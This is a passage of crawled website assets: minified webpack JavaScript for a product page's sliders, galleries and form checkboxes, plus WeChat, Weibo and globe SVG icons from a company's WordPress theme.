n=0;n<this.slides.length;n++){this.slides.eq(n).transition(e)}}}})};i(18),i(19),i(20),i(21),i(22),i(23);i(11).install(),$(function(){window.innerWidth>769?$(".input-border-md").attr("disabled",!0):$(".input-border-lg").attr("disabled",!0),$(".wpcf7-form-control.checkbox-input").attr("disabled",!0),$(".checkbox").change(function(){this.checked?($(this).parents(".checkbox-group").find(".checkbox").prop("checked",!1),$(this).parents(".checkbox-group").find(".checkbox-input").attr("disabled",!0),$(this).prop("checked",!0),$(this).parents(".checkbox-wrapper").find(".checkbox-input").attr("disabled",!1)):$(this).parents(".checkbox-wrapper").find(".checkbox-input").attr("disabled",!0)}),$(".js-agree").on("change",function(){this.checked?$(this).parents(".wpcf7-form-control-wrap").siblings("svg").removeClass("hidden"):$(this).parents(".wpcf7-form-control-wrap").siblings("svg").addClass("hidden")})})}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/social_icon_wechat.svg
body_size: 1026
content:
<svg width="16" height="14" viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 0C2.69 0 0 2.24 0 5C0.024156 5.79262 0.246366 6.56658 0.646365 7.25129C1.04636 7.93601 1.61142 8.50968 2.29 8.92L1.5 10.5L3.66 9.58C4.12874 9.75258 4.61497 9.8733 5.11 9.94C5.03837 9.63175 5.00147 9.31646 5 9C5 6.24 7.69 4 11 4C11.2975 4.00472 11.5946 4.02474 11.89 4.06C11.36 1.75 8.93 0 6 0ZM4 3.75C3.85166 3.75 3.70666 3.70601 3.58332 3.6236C3.45999 3.54119 3.36386 3.42406 3.30709 3.28701C3.25032 3.14997 3.23547 2.99917 3.26441 2.85368C3.29335 2.7082 3.36478 2.57456 3.46967 2.46967C3.57456 2.36478 3.7082 2.29335 3.85368 2.26441C3.99917 2.23547 4.14997 2.25032 4.28701 2.30709C4.42406 2.36386 4.54119 2.45999 4.6236 2.58332C4.70601 2.70666 4.75 2.85166 4.75 3C4.74741 3.19811 4.66756 3.38737 4.52747 3.52747C4.38737 3.66756 4.19811 3.74741 4 3.75V3.75ZM8 3.75C7.85166 3.75 7.70666 3.70601 7.58332 3.6236C7.45999 3.54119 7.36386 3.42406 7.30709 3.28701C7.25032 3.14997 7.23547 2.99917 7.26441 2.85368C7.29335 2.7082 7.36478 2.57456 7.46967 2.46967C7.57456 2.36478 7.7082 2.29335 7.85368 2.26441C7.99917 2.23547 8.14997 2.25032 8.28701 2.30709C8.42406 2.36386 8.54119 2.45999 8.6236 2.58332C8.70601 2.70666 8.75 2.85166 8.75 3C8.74741 3.19811 8.66756 3.38737 8.52747 3.52747C8.38737 3.66756 8.19811 3.74741 8 3.75V3.75Z" fill="white"/>
<path d="M16 9C16 6.79 13.76 5 11 5C8.24 5 6 6.79 6 9C6 11.21 8.24 13 11 13C11.4382 12.9985 11.8746 12.9448 12.3 12.84L15 14L14.07 12.14C14.6342 11.8263 15.1081 11.3726 15.4461 10.8227C15.7842 10.2728 15.9749 9.64504 16 9V9ZM9.5 8.75C9.35166 8.75 9.20666 8.70601 9.08332 8.6236C8.95999 8.54119 8.86386 8.42406 8.80709 8.28701C8.75033 8.14997 8.73547 7.99917 8.76441 7.85368C8.79335 7.7082 8.86478 7.57456 8.96967 7.46967C9.07456 7.36478 9.2082 7.29335 9.35368 7.26441C9.49917 7.23547 9.64997 7.25032 9.78701 7.30709C9.92406 7.36386 10.0412 7.45999 10.1236 7.58332C10.206 7.70666 10.25 7.85166 10.25 8C10.2474 8.19811 10.1676 8.38737 10.0275 8.52747C9.88737 8.66756 9.69811 8.74741 9.5 8.75V8.75ZM12.5 8.75C12.3517 8.75 12.2067 8.70601 12.0833 8.6236C11.96 8.54119 11.8639 8.42406 11.8071 8.28701C11.7503 8.14997 11.7355 7.99917 11.7644 7.85368C11.7933 7.7082 11.8648 7.57456 11.9697 7.46967C12.0746 7.36478 12.2082 7.29335 12.3537 7.26441C12.4992 7.23547 12.65 7.25032 12.787 7.30709C12.9241 7.36386 13.0412 7.45999 13.1236 7.58332C13.206 7.70666 13.25 7.85166 13.25 8C13.2474 8.19811 13.1676 8.38737 13.0275 8.52747C12.8874 8.66756 12.6981 8.74741 12.5 8.75V8.75Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/js/productPage.bundle.js
body_size: 1545
content:
!function(e){function n(n){for(var r,a,l=n[0],c=n[1],s=n[2],d=0,f=[];d<l.length;d++)a=l[d],o[a]&&f.push(o[a][0]),o[a]=0;for(r in c)Object.prototype.hasOwnProperty.call(c,r)&&(e[r]=c[r]);for(u&&u(n);f.length;)f.shift()();return i.push.apply(i,s||[]),t()}function t(){for(var e,n=0;n<i.length;n++){for(var t=i[n],r=!0,l=1;l<t.length;l++){var c=t[l];0!==o[c]&&(r=!1)}r&&(i.splice(n--,1),e=a(a.s=t[0]))}return e}var r={},o={9:0},i=[];function a(n){if(r[n])return r[n].exports;var t=r[n]={i:n,l:!1,exports:{}};return e[n].call(t.exports,t,t.exports,a),t.l=!0,t.exports}a.m=e,a.c=r,a.d=function(e,n,t){a.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:t})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,n){if(1&n&&(e=a(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(a.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var r in e)a.d(t,r,function(n){return e[n]}.bind(null,r));return t},a.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(n,"a",n),n},a.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},a.p="";var l=window.webpackJsonp=window.webpackJsonp||[],c=l.push.bind(l);l.push=n,l=l.slice();for(var s=0;s<l.length;s++)n(l[s]);var u=c;i.push([34,0]),t()}({34:function(e,n,t){"use strict";t.r(n);var r,o=t(5),i=t.n(o),a=t(3);t(7);function l(e,n,t){return n in e?Object.defineProperty(e,n,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[n]=t,e}var c=t(8);new i.a((l(r={el:"#app",data:function(){return{tabSlider:"overview"}},components:{}},"components",{SocialSharing:c}),l(r,"methods",{tableMobile:function(){var e=document.querySelectorAll(".js-table-item"),n=document.createElement("style");n.appendChild(document.createTextNode("")),document.head.appendChild(n),e.forEach(function(e,t){n.sheet.insertRule(".js-table > div:nth-child(".concat(t+1,')::before { content: "').concat(e.innerText,'"}'))})}}),l(r,"mounted",function(){this.tableMobile();var e=new a.a(".gallery-thumbs",{slidesPerView:5,spaceBetween:5,direction:"vertical",watchSlidesVisibility:!0,watchSlidesProgress:!0,observeParents:!0,observer:!0,slideToClickedSlide:!0,breakpoints:{769:{direction:"horizontal",slidesPerView:"auto"}}}),n=new a.a(".gallery",{observeParents:!0,observer:!0,navigation:{nextEl:".js-arrow-down",prevEl:".js-arrow-up"},thumbs:{swiper:e},on:{slideChange:function(){e.slideTo(this.activeIndex)}}}),t=new a.a(".tab-slider",{autoHeight:!0,effect:"fade",simulateTouch:!1,observeParents:!0,observer:!0});new a.a(".acc-slider",{slidesPerView:4,observeParents:!0,observer:!0,spaceBetween:6,navigation:{nextEl:".acc-arrow-r",prevEl:".acc-arrow-l"},breakpoints:{1025:{slidesPerView:2},480:{slidesPerView:1}}});$(".js-tab-btn").click(function(e){t.slideTo($(this).index())}),$('[data-fancybox="images"]').fancybox({afterShow:function(t,r){console.log(t),n.slideTo(t.currIndex),e.slideTo(t.currIndex)}}),window.innerWidth<=769&&$(window).scroll(function(){window.innerHeight+window.scrollY>=document.body.clientHeight?$(".js-scroll-hide").fadeOut():$(".js-scroll-hide").fadeIn()})}),r))}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/nav_global.svg
body_size: 1671
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Objects" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 20 20" style="enable-background:new 0 0 20 20;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);}
	.st1{fill:#323232;}
</style>
<g>
	<g>
		<defs>
			<circle id="SVGID_1_" cx="10" cy="10" r="9.5"/>
		</defs>
		<clipPath id="SVGID_2_">
			<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
		</clipPath>
		<g class="st0">
			<path class="st1" d="M4.7,2.7C4.1,3.1,4.1,3.3,3.3,3.6c-0.8,0.3-1,0.2-1.6,1.3c-0.6,1-1.6,2.5-1.5,3.5c0.2,0.9-0.1,1.4,0.4,1.9
				c0.5,0.5,0.7,0.9,0.9,1.2c0.1,0.2-0.1,0.4-0.1,0.8c0,0.4,0.1,0.4,0.4,0.4c0.3,0,0,0.3,0.3,0.7c0.3,0.5,0.3,0.6,0.7,1.7
				C3.2,16.2,4,17.8,5,18.6c1.1,0.7-0.6-0.6-0.6-1.3c-0.1-0.7,0.3-0.7,0.3-1.2c0-0.5,0.5,0,0.7-0.4c0.2-0.4-0.1-0.9,0.1-1.4
				C5.6,13.6,5.7,13.3,5,13c-0.7-0.3-1.2-0.8-1.4-1.1s-0.4-0.5-0.9-0.8c-0.5-0.3-0.7,0.1-1-0.2c-0.3-0.2-0.2-0.3-0.5-0.7
				C0.9,9.7,0.7,9.8,0.7,9.4c0-0.4,0.5-1,0.5-0.9c0.1,0.1,0,0.6,0.2,0.6c0.2,0-0.1-0.6,0.2-1C1.8,7.8,2,7.2,2.5,6.9
				C3,6.6,3.1,6.3,3.6,6.2c0.6-0.1,0-0.7,0.4-0.7c0.4,0.1,0.6,0.4,0.7,0c0.1-0.4,0-0.3-0.4-0.8C3.9,4.2,3.5,4,3.2,4.6
				C3,5.2,2.9,5.7,2.6,5.4C2.3,5.1,2.4,4.6,2.7,4.5C3,4.3,3.6,3.7,4,4c0.4,0.3,0.9,0.2,0.9-0.1C5,3.6,4.5,3.4,4.8,3.1
				C5.1,2.8,5.7,2.6,5.7,3c0,0.4-0.3,0.8,0.1,0.9C6.1,4,6.9,3.5,7.2,3.5C7.4,3.4,8.1,3.4,8.5,3c0.4-0.3,0.8-0.8,1.1-1
				C9.8,1.9,8.6,1.9,8,2C7.4,2.2,6.6,2.3,6.1,2.4C5.5,2.5,5.1,2.5,4.7,2.7z"/>
			<path class="st1" d="M1.4,9.4C1.3,9.6,1.5,9.3,1.6,9.7C1.8,10,1.4,10,1.8,10.1c0.4,0.1,0.9,0.1,0.7-0.1C2.3,9.7,1.4,9.2,1.4,9.4z
				"/>
			<path class="st1" d="M8.6,3.4C8.3,3.4,8,3.6,8.3,3.6c0.4,0.1,1,0,0.9-0.2C9.1,3.2,8.8,3.3,8.6,3.4z"/>
			<path class="st1" d="M16.2,14.3c-0.3,0.1-0.4,0.2-0.5,0.4c-0.2,0.2-0.2,0.5-0.3,0.8c-0.1,0.3,0.1,0.5,0.3,0.2
				C16,15.3,16.5,14.2,16.2,14.3z"/>
			<path class="st1" d="M9.6,4.1C9.4,4.4,8.9,5,9.2,4.9c0.3-0.1,0.5-0.5,0.6-0.2c0,0.3,0.6,0.3,0.6,0.1C10.4,4.5,10,3.6,9.6,4.1z"/>
			<path class="st1" d="M19.3,6.7c0,0-1.6-3.4-2.3-3.3c-0.7,0.1-0.8,0.1-1.4,0.1c-0.7,0.1-0.1-0.3-0.4-0.5c-0.3-0.2-0.5,0.5-0.9,0.5
				c-0.4-0.1-0.5-0.1-0.9-0.5c-0.4-0.4-0.9-0.1-1.3,0.1c-0.4,0.2-0.7,0.5-1,0.7C10.7,4,11.1,4,11.4,4.1c0.3,0.1,0.6,0.1,0.9-0.1
				c0.2-0.2,0.1-0.4,0.4-0.6c0.3-0.1,0,0.5,0.1,0.8c0.1,0.3-0.4,0.3-0.7,0.3s-0.5,0-1-0.2c-0.5-0.2-0.4,0.5-0.6,0.5
				C10.4,5,9.7,5.2,9.8,5.5C9.8,5.8,10.3,6,9.9,6C9.5,5.9,9.1,6.1,9,6.4c0,0.3,0.3,0.7,0.5,0.7c0.2,0,0.7-0.2,0.8-0.4
				c0.1-0.3,0.3-0.5,0.7-0.6c0.4-0.2,0.5,0,0.8,0.4c0.3,0.4,0,0.3,0.1,0.6c0.1,0.3,0.3-0.4,0.5-0.3c0.2,0.1,0.6,0.6,0.7,0.3
				c0.1-0.3,0.2-0.4,0.4-0.1c0.2,0.3,0.9,0.3,1.1,0.6c0.2,0.3-0.4,0.4-0.7,0.3c-0.3-0.1-1.3,0-1.6-0.1c-0.3-0.1-0.7-0.3-0.8-0.8
				c-0.2-0.5-0.7-0.1-1,0.1c-0.3,0.2-1.1,0.2-1.3,0.4C9,7.6,8.9,8,8.5,8.4C8.2,8.7,8,9.2,8,9.5c0.1,0.3,0,1.2,0.3,1.7
				c0.3,0.6,1.2,0.8,1.8,0.8c0.6,0,1-0.1,1.3,0.1c0.3,0.2,0.6,1.5,0.7,2c0.1,0.5-0.4,1.1-0.3,1.5c0.1,0.4,0.4,1.4,0.7,1.7
				c0.3,0.2,1.8-0.8,1.9-1.2c0.2-0.4,0.5-1.1,1-1.4c0.4-0.4,0-0.8,0.1-1.5c0.1-0.7,1.1-1.5,1.2-1.8c0.1-0.3-0.2-0.3-0.9-0.4
				c-0.6-0.1-1-1.8-1-2.2c-0.1-0.4,0.2,0.1,0.4,0.5c0.2,0.4,0.6,1.1,0.8,1.6c0.3,0.5,0.7-0.3,1.1-0.6c0.4-0.3,0.3-0.7,0.2-0.9
				C17.1,9,16.6,9,16.4,8.7c-0.2-0.3-0.1-0.5,0.2-0.1c0.3,0.4,0.7,0.4,1,0.4c0.3,0,0.6,0.5,0.6,1c0.1,0.5,0.7,1.5,0.7,1.5
				s0-0.9,0.1-1.3c0.1-0.4,0.3-0.7,0.6-0.9L19.3,6.7z M10.2,11c-0.3,0-0.6,0.3-0.7,0.1c-0.1-0.3,0.3-0.6,0.6-0.6
				C10.7,10.5,10.5,11.1,10.2,11z M14.8,6.5c-0.3,0.1-0.5-0.2-0.8-0.1C13.8,6.5,13.8,6.3,14,6c0.2-0.3,0.3-0.1,0.6,0.1
				C15,6.2,15.1,6.4,14.8,6.5z M16.3,7.4c-0.3,0-0.1-0.4-0.5-0.8C15.5,6.2,15.7,6.1,16,6c0.2-0.1,0.1,0.4,0.3,0.6
				C16.6,6.9,16.6,7.3,16.3,7.4z"/>
		</g>
	</g>
	<g>
		<path class="st1" d="M10,20C4.5,20,0,15.5,0,10S4.5,0,10,0c5.5,0,10,4.5,10,10S15.5,20,10,20z M10,0.9C5,0.9,0.9,5,0.9,10
			c0,5,4.1,9.1,9.1,9.1s9.1-4.1,9.1-9.1C19.1,5,15,0.9,10,0.9z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/social_icon_weibo.svg
body_size: 923
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M15.9847 5.44725C16.0533 6.32392 15.9027 7.37459 15.314 7.42659C14.3527 7.51125 14.854 6.46992 14.8667 5.84325C14.902 4.02659 13.3253 2.76459 11.7807 2.76459C11.3433 2.76459 10.3267 3.05659 10.4833 2.14859C10.554 1.74859 10.8987 1.75392 11.2433 1.70859C13.8413 1.36859 15.802 3.12525 15.9847 5.44725V5.44725Z" fill="white"/>
<path d="M11.736 7.55811C12.8527 8.15877 14.194 8.45811 13.972 10.2408C13.5627 13.5268 6.60268 15.7341 2.25535 13.3194C1.06335 12.6568 -0.170649 11.6874 0.0193506 9.75677C0.183351 8.09477 1.31935 6.80744 2.43468 5.71077C3.49868 4.66411 4.62002 3.84544 6.14601 3.4681C7.80201 3.05877 8.29135 4.41611 7.84535 5.75477C8.80468 5.69144 10.8373 4.63877 11.736 5.66677C12.132 6.12011 11.9807 6.93144 11.736 7.55811ZM10.5287 11.7801C10.8867 11.3814 11.246 10.7734 11.244 10.0654C11.2373 7.13544 6.15401 6.48144 3.37335 8.08611C0.208684 9.91277 1.54468 13.1954 5.43068 13.4514C7.48935 13.5874 9.55001 12.8728 10.5287 11.7801V11.7801Z" fill="white"/>
<path d="M13.3013 6.72268C12.65 6.76534 12.8933 6.28401 12.854 5.71134C12.8293 5.35868 12.532 4.95134 12.2727 4.83134C11.764 4.59668 10.976 5.00201 10.976 4.30401C10.976 3.78535 11.4333 3.83935 11.692 3.82001C14.062 3.64268 14.2087 6.66334 13.3013 6.72268V6.72268Z" fill="white"/>
<path d="M8.56136 9.84536C9.51403 12.6774 4.55002 13.994 3.64202 11.5607C3.03468 9.93336 4.49335 8.63869 6.01202 8.48203C7.30869 8.34803 8.27536 8.99869 8.56136 9.84536ZM6.28002 10.3294C6.48202 10.6734 6.94669 10.426 6.90602 10.1534C6.85736 9.83803 6.27602 9.88469 6.28002 10.3294ZM5.47535 11.8247C6.31002 11.6294 6.42202 10.0834 5.16202 10.3734C4.10402 10.616 4.30868 12.0974 5.47535 11.8247Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="16" height="16" fill="white"/>
</clipPath>
</defs>
</svg>
